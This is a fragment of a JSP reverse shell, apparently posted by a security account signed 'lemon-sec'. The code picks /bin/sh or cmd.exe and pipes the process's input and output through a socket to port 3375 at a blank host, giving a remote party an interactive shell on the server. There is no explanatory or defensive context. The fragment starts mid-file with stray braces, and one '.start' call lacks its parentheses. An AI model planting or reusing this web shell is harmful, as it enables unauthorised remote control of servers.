 } catch( Exception e ){}
}
}
try
{
String ShellPath;
if (System.getProperty("os.name").toLowerCase().indexOf("windows") == -1) {
ShellPath = new String("/bin/sh");
} else {
ShellPath = new String("cmd.exe");
}
Socket socket = new Socket( " ", 3375 );
Process process = Runtime.getRuntime().exec( ShellPath );
( new StreamConnector( process.getInputStream(), socket.getOutputStream() ) ).start
( new StreamConnector( socket.getInputStream(), process.getOutputStream() ) ).start()
} catch( Exception e ) {}
%>
微信号: lemon-sec